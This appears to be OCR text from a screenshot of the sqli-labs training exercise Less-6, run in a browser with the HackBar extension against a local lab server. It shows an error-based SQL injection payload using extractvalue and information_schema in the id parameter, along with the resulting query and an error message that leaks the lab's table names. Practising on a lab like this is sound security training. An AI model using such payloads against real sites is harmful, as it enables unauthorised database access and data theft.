 Less-6 Double Query- Double Qu
192.168.43.190:8011/sqli/Less-6/?id=-1"and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from in
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id="-1"and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))) -- " LIMIT 0,1
XPATH syntax error: '~emails,referers,uagents,users~'
正在讲话:
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.43.190:8011/sqli/Less-6/?id=-1%22and%20(extractvalue(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),0x7e)))
%20%20--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"